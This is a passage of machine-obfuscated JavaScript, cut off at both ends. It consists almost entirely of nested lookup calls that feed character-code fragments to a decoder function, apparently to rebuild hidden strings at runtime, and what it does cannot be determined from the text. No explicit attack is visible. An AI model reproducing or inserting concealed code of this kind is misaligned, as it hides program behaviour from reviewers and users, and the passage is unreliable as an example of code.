a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0